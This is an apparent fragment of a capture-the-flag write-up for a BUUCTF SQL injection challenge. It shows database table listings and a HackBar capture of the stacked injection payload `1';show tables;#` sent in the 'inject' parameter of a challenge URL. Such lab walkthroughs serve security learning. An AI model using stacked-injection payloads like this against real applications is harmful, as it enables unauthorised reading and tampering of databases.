 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}
DevTools - 202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1%27;show%20tables;
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1';show tables;#
Enable POST ADD HEADER